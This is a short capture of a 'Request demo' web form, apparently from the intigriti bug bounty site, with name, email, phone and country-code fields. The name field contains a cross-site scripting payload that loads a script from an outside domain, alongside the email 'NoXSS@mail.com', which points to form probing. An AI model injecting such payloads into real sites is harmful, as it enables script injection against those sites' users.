 Leaderboard
Request demo
Your name
"><script src="https://xss.domain"></script>
Your email address
NoXSS@mail.com
Phone
Country or dial code
Enter phone number
Afghanistan (افغانستان‎) ...
Albania (Shqipëri) (+...
Algeria (الجزائر‎) (+213)
American Samoa (+1)
Andorra (+376)
Angola (+244)
Anguilla (+1)
Keep me informed about intigriti news
Yes, contact me